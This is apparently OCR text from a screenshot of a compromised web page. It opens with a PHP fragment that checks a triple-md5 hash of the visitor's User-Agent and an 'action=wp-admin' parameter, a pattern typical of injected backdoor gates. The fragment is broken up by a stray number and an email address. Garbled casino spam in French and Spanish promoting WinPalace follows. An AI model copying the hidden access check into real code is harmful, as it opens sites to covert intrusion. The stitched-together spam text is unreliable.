
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Machine à Sous Gratuites
Machine à Sous Gratuites
De esta manera, y se paga más de decenas de
millones de dólares en varias ocasiones. La variedad
de juegos es uno de los puntos fuertes de
WinPalace, no se verá obligado a apurar sus